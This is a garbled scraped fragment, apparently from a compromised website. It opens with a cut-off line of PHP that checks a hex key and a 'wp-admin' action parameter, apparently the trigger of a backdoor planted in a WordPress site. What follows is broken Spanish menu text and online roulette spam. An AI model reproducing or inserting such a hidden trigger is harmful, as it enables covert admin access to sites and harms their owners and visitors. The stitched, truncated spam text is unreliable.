
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
eposito Ruleta
eposito Ruleta
ruleta online gratis Bogotá
ás de la modernización de los juegos básicos en 2D a los actuale
, esto no significa que sea imposible ganar jugando a las